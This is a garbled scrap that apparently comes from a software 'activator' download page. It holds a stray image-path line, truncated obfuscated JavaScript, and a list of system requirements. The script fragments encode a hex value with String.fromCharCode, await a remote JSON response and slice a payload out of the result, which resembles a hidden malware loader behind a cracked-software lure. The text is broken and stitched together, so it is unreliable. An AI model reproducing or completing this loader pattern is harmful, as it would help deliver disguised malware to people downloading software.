
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
Dual-core CPU for activator
RAM:
4 GB or higher
Disk space:
64 GB for unpack